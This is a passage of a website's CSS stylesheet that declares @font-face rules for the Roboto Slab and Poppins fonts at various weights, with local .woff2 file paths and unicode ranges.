Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:800;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/poppins-pxiayp8kv8jhgfvrjjlme0tdmpkzsq.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/poppins-pxiayp8kv8jhgfvrjjlme0tmmpkzsq.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url(../fonts/poppins-pxiayp8kv8jhgfvrjjlme0tcmpi.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmv1pvfteoceg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmv1pvgdeoceg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmv1pvf9eo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm21lvfteoceg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm21lvgdeoceg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm21lvf9eo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/poppins-pxigyp8kv8jhgfvrjjlucxtakpy.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/poppins-pxigyp8kv8jhgfvrjjlufntakpy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/poppins-pxigyp8kv8jhgfvrjjluchta.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmg1hvfteoceg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmg1hvgdeoceg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmg1hvf9eo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmr19vfteoceg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmr19vgdeoceg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmr19vf9eo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmy15vfteoceg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmy15vgdeoceg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlmy15vf9eo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm111vfteoceg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm111vgdeoceg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm111vf9eo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm81xvfteoceg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm81xvgdeoceg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/poppins-pxidyp8kv8jhgfvrjjlm81xvf9eo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/poppins-pxigyp8kv8jhgfvrlptucxtakpy.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/poppins-pxigyp8kv8jhgfvrlptufntakpy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/poppins-pxigyp8kv8jhgfvrlptuchta.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlfj_z11lfc-k.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlfj_z1jlfc-k.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlfj_z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrldz8z11lfc-k.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrldz8z1jlfc-k.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrldz8z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/poppins-pxieyp8kv8jhgfvrjjbecmne.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/poppins-pxieyp8kv8jhgfvrjjnecmne.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/poppins-pxieyp8kv8jhgfvrjjfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlgt9z11lfc-k.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlgt9z1jlfc-k.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlgt9z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlej6z11lfc-k.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlej6z1jlfc-k.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlej6z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlcz7z11lfc-k.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlcz7z1jlfc-k.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/poppins-pxibyp8kv8jhgfvrlcz7z1xlfq.woff2) 